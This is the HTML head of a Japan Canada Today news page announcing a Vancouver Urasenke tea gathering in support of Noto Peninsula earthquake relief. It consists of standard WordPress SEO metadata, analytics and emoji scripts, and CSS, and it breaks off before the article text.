

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.japancanadatoday.ca/2024/02/05/noto-shien-vancouver-urasenke/
body_size: 34990
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="ja" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.japancanadatoday.ca/xmlrpc.php" />
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.3 - aioseo.com -->
		<title>【能登半島地震支援茶会】裏千家淡交会バンクーバー協会主催 | 日加トゥデイ/JC Today</title>
	<meta name="description" content="【コミュニティ掲示板】能登半島地震支援茶会開催のお知らせ" />
	<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<meta name="author" content="Naomi Mishima"/>
	<meta name="google-site-verification" content="_bZj8zmyqUlMEHegeCK7J2V39wlGxnczQxfzsATTXYc" />
	<link rel="canonical" href="https://www.japancanadatoday.ca/2024/02/05/noto-shien-vancouver-urasenke/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="ja_JP" />
		<meta property="og:site_name" content="バンクーバー新報 - Japanese Canadian Online News-" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="【能登半島地震支援茶会】裏千家淡交会バンクーバー協会主催 | 日加トゥデイ/JC Today" />
		<meta property="og:description" content="【コミュニティ掲示板】能登半島地震支援茶会開催のお知らせ" />
		<meta property="og:url" content="https://www.japancanadatoday.ca/2024/02/05/noto-shien-vancouver-urasenke/" />
		<meta property="og:image" content="https://www.japancanadatoday.ca/wp-content/uploads/2023/03/Community_1200x800_no-border.jpg" />
		<meta property="og:image:secure_url" content="https://www.japancanadatoday.ca/wp-content/uploads/2023/03/Community_1200x800_no-border.jpg" />
		<meta property="og:image:width" content="1200" />
		<meta property="og:image:height" content="800" />
		<meta property="article:published_time" content="2024-02-05T18:00:00+00:00" />
		<meta property="article:modified_time" content="2024-02-01T08:34:00+00:00" />
		<meta property="article:publisher" content="https://www.facebook.com/jpncantoday/" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:site" content="@jpncantoday" />
		<meta name="twitter:title" content="【能登半島地震支援茶会】裏千家淡交会バンクーバー協会主催 | 日加トゥデイ/JC Today" />
		<meta name="twitter:description" content="【コミュニティ掲示板】能登半島地震支援茶会開催のお知らせ" />
		<meta name="twitter:creator" content="@jpncantoday" />
		<meta name="twitter:image" content="https://www.japancanadatoday.ca/wp-content/uploads/2023/03/Community_1200x800_no-border.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/www.japancanadatoday.ca\/2024\/02\/05\/noto-shien-vancouver-urasenke\/#article","name":"\u3010\u80fd\u767b\u534a\u5cf6\u5730\u9707\u652f\u63f4\u8336\u4f1a\u3011\u88cf\u5343\u5bb6\u6de1\u4ea4\u4f1a\u30d0\u30f3\u30af\u30fc\u30d0\u30fc\u5354\u4f1a\u4e3b\u50ac | \u65e5\u52a0\u30c8\u30a5\u30c7\u30a4\/JC Today","headline":"\u3010\u80fd\u767b\u534a\u5cf6\u5730\u9707\u652f\u63f4\u8336\u4f1a\u3011\u88cf\u5343\u5bb6\u6de1\u4ea4\u4f1a\u30d0\u30f3\u30af\u30fc\u30d0\u30fc\u5354\u4f1a\u4e3b\u50ac","author":{"@id":"https:\/\/www.japancanadatoday.ca\/author\/mishima\/#author"},"publisher":{"@id":"https:\/\/www.japancanadatoday.ca\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.japancanadatoday.ca\/wp-content\/uploads\/2023\/03\/Community_1200x800_no-border.jpg","width":1200,"height":800},"datePublished":"2024-02-05T10:00:00-08:00","dateModified":"2024-02-01T00:34:00-08:00","inLanguage":"ja","mainEntityOfPage":{"@id":"https:\/\/www.japancanadatoday.ca\/2024\/02\/05\/noto-shien-vancouver-urasenke\/#webpage"},"isPartOf":{"@id":"https:\/\/www.japancanadatoday.ca\/2024\/02\/05\/noto-shien-vancouver-urasenke\/#webpage"},"articleSection":"\u30b3\u30df\u30e5\u30cb\u30c6\u30a3\u63b2\u793a\u677f, \u30d0\u30f3\u30af\u30fc\u30d0\u30fc, \u65e5\u672c\u6587\u5316"},{"@type":"BreadcrumbList","@id":"https:\/\/www.japancanadatoday.ca\/2024\/02\/05\/noto-shien-vancouver-urasenke\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.japancanadatoday.ca#listItem","position":1,"name":"\u30db\u30fc\u30e0","item":"https:\/\/www.japancanadatoday.ca","nextItem":{"@type":"ListItem","@id":"https:\/\/www.japancanadatoday.ca\/category\/community-bulletin-board\/#listItem","name":"\u30b3\u30df\u30e5\u30cb\u30c6\u30a3\u63b2\u793a\u677f"}},{"@type":"ListItem","@id":"https:\/\/www.japancanadatoday.ca\/category\/community-bulletin-board\/#listItem","position":2,"name":"\u30b3\u30df\u30e5\u30cb\u30c6\u30a3\u63b2\u793a\u677f","item":"https:\/\/www.japancanadatoday.ca\/category\/community-bulletin-board\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.japancanadatoday.ca\/2024\/02\/05\/noto-shien-vancouver-urasenke\/#listItem","name":"\u3010\u80fd\u767b\u534a\u5cf6\u5730\u9707\u652f\u63f4\u8336\u4f1a\u3011\u88cf\u5343\u5bb6\u6de1\u4ea4\u4f1a\u30d0\u30f3\u30af\u30fc\u30d0\u30fc\u5354\u4f1a\u4e3b\u50ac"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.japancanadatoday.ca#listItem","name":"\u30db\u30fc\u30e0"}},{"@type":"ListItem","@id":"https:\/\/www.japancanadatoday.ca\/2024\/02\/05\/noto-shien-vancouver-urasenke\/#listItem","position":3,"name":"\u3010\u80fd\u767b\u534a\u5cf6\u5730\u9707\u652f\u63f4\u8336\u4f1a\u3011\u88cf\u5343\u5bb6\u6de1\u4ea4\u4f1a\u30d0\u30f3\u30af\u30fc\u30d0\u30fc\u5354\u4f1a\u4e3b\u50ac","previousItem":{"@type":"ListItem","@id":"https:\/\/www.japancanadatoday.ca\/category\/community-bulletin-board\/#listItem","name":"\u30b3\u30df\u30e5\u30cb\u30c6\u30a3\u63b2\u793a\u677f"}}]},{"@type":"Organization","@id":"https:\/\/www.japancanadatoday.ca\/#organization","name":"Japan Canada Today","description":"Japanese Canadian Online  News","url":"https:\/\/www.japancanadatoday.ca\/","logo":{"@type":"ImageObject","url":"https:\/\/www.japancanadatoday.ca\/wp-content\/uploads\/2023\/07\/JC-Today-Logo-Official-large.jpg","@id":"https:\/\/www.japancanadatoday.ca\/2024\/02\/05\/noto-shien-vancouver-urasenke\/#organizationLogo","width":1204,"height":800},"image":{"@id":"https:\/\/www.japancanadatoday.ca\/2024\/02\/05\/noto-shien-vancouver-urasenke\/#organizationLogo"},"sameAs":["https:\/\/www.facebook.com\/jpncantoday\/","https:\/\/twitter.com\/jpncantoday","https:\/\/www.instagram.com\/jpncantoday"]},{"@type":"Person","@id":"https:\/\/www.japancanadatoday.ca\/author\/mishima\/#author","url":"https:\/\/www.japancanadatoday.ca\/author\/mishima\/","name":"Naomi Mishima","image":{"@type":"ImageObject","@id":"https:\/\/www.japancanadatoday.ca\/2024\/02\/05\/noto-shien-vancouver-urasenke\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/815d7e6bc4d3dcd0cef25a29cfc2f3538c2bacac217aa9e05c0bfab3582a4516?s=96&d=mm&r=g","width":96,"height":96,"caption":"Naomi Mishima"}},{"@type":"WebPage","@id":"https:\/\/www.japancanadatoday.ca\/2024\/02\/05\/noto-shien-vancouver-urasenke\/#webpage","url":"https:\/\/www.japancanadatoday.ca\/2024\/02\/05\/noto-shien-vancouver-urasenke\/","name":"\u3010\u80fd\u767b\u534a\u5cf6\u5730\u9707\u652f\u63f4\u8336\u4f1a\u3011\u88cf\u5343\u5bb6\u6de1\u4ea4\u4f1a\u30d0\u30f3\u30af\u30fc\u30d0\u30fc\u5354\u4f1a\u4e3b\u50ac | \u65e5\u52a0\u30c8\u30a5\u30c7\u30a4\/JC Today","description":"\u3010\u30b3\u30df\u30e5\u30cb\u30c6\u30a3\u63b2\u793a\u677f\u3011\u80fd\u767b\u534a\u5cf6\u5730\u9707\u652f\u63f4\u8336\u4f1a\u958b\u50ac\u306e\u304a\u77e5\u3089\u305b","inLanguage":"ja","isPartOf":{"@id":"https:\/\/www.japancanadatoday.ca\/#website"},"breadcrumb":{"@id":"https:\/\/www.japancanadatoday.ca\/2024\/02\/05\/noto-shien-vancouver-urasenke\/#breadcrumblist"},"author":{"@id":"https:\/\/www.japancanadatoday.ca\/author\/mishima\/#author"},"creator":{"@id":"https:\/\/www.japancanadatoday.ca\/author\/mishima\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/www.japancanadatoday.ca\/wp-content\/uploads\/2023\/03\/Community_1200x800_no-border.jpg","@id":"https:\/\/www.japancanadatoday.ca\/2024\/02\/05\/noto-shien-vancouver-urasenke\/#mainImage","width":1200,"height":800},"primaryImageOfPage":{"@id":"https:\/\/www.japancanadatoday.ca\/2024\/02\/05\/noto-shien-vancouver-urasenke\/#mainImage"},"datePublished":"2024-02-05T10:00:00-08:00","dateModified":"2024-02-01T00:34:00-08:00"},{"@type":"WebSite","@id":"https:\/\/www.japancanadatoday.ca\/#website","url":"https:\/\/www.japancanadatoday.ca\/","name":"\u65e5\u52a0\u30c8\u30a5\u30c7\u30a4\/JC Today","description":"Japanese Canadian Online  News","inLanguage":"ja","publisher":{"@id":"https:\/\/www.japancanadatoday.ca\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="icon" type="image/png" href="https://www.japancanadatoday.ca/wp-content/uploads/2023/07/JCToday-icon11.png"><link rel="alternate" type="application/rss+xml" title="日加トゥデイ/JC Today &raquo; フィード" href="https://www.japancanadatoday.ca/feed/" />
<link rel="alternate" type="application/rss+xml" title="日加トゥデイ/JC Today &raquo; コメントフィード" href="https://www.japancanadatoday.ca/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-98QN63L8BZ"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.japancanadatoday.ca\/2024\/02\/05\/noto-shien-vancouver-urasenke\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-98QN63L8BZ',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-98QN63L8BZ', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.japancanadatoday.ca\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<!-- www.japancanadatoday.ca is managing ads with Advanced Ads 2.0.16 – https://wpadvancedads.com/ --><script data-wpfc-render="false" id="japan-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.japancanadatoday.ca/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://www.japancanadatoday.ca/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<style id='pdfemb-pdf-embedder-viewer-style-inline-css' type='text/css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: 